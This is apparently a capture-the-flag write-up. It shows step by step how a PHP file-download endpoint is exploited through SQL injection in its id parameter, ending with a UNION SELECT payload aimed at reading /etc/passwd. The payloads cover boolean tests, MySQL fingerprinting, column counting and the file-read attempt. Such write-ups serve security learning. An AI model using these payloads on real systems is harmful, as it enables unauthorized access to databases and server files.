Info
Tags: Web Security
Description
Mission brief
This is my first website, I’m so proud of it!
Instructions
I’ve deployed this pretty website after taking an online PhP course during
the lockdown. It makes sharing files and photo albums with my friends
really easy. However, weird things started to happen… someone might’ve hacked me!Could you take a look at it please? If you submit the content of the/var/super/hidden/secret/flagfile, I might just be able to give you some points.
Enumeration

- There are some files and some directories
- It’s a drive so I can download files

/backend/download.php?id=8- I downloaded everything
- There were 2 files from the injection folder which could be a hint for sqli
- The others were some random pictures and 2 hello wordld programs and a shakespeare script
Enumerating the requests
I captured the download request of the shakespeare one and sent to repeater.

download.phpused the id parameter to identify the file- It added a
filename=shakespeare.splto the response - And the contents of the file
- It added a
Regarding to the possible hints from the Injection folder I tried some basic sqli payloads.
Trying to get an SQLI working
?id=8':

- File not found
?id=8 or 1=1:

- I got the contents of the
injection_1file - Which meant I found an SQLI
- Note: There was no need for escaping the query with a
'(singlequot) - Now, I had to explore it further to make use of it
- Note: There was no need for escaping the query with a
?id=8 or 2=1:

- Got the shakespeare file again
I also tried to get a file with a non-existent id. For instance 88:


- I got it again!
Indentifying the DBMS
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL Injection
If conv('a',16,2)=conv('a',16,2) returns true it’s mysql.

- It returned true!
- It uses MySQL
I also tried other test to make sure it was really MySQL. The others failed so I was sure it was running MySQL.
Testing for UNION-based SQLI
https://portswigger.net/web-security/sql-injection/union-attacks
I used ORDER BY <number>-- to determine the number of columns required.
?id=8 ORDER BY 1--:

- Got shakespeare
?id=8 ORDER BY 2--:

- Got shakespeare again
?id=8 ORDER BY 3--:

- Got an error!


I also tested with UNION SELECT NULL-- then UNION SELECT NULL,NULL-- and UNION SELECT NULL,NULL,NULL--.
-
With 1 NULL I got an error
-
With 2 NULL I got the shakespeare file
-
With 3 NULL I got an error again

This means the numer of required columns are 2.
Finding columns with useful data types
Since I knew the amount of columns needed (which was 2) I could use UNION SELECT 'a',NULL-- and UNION SELECT NULL,'a'--.

- But both returned the same shakespeare file
I also tried to pass an invalid file id and try the previously mentioned testing again.
?id=88 union select 'a',NULL--:

- The filename changed!
- But the file was empty
?id=88 union select NULL,'a'--:

- The filename was empty
- And the file was empty too
The first column is the “download” filename. And the second column should be the filename on the system so I tried passing '/etc/passwd'.
?id=88 union select NULL,'/etc/passwd'--:
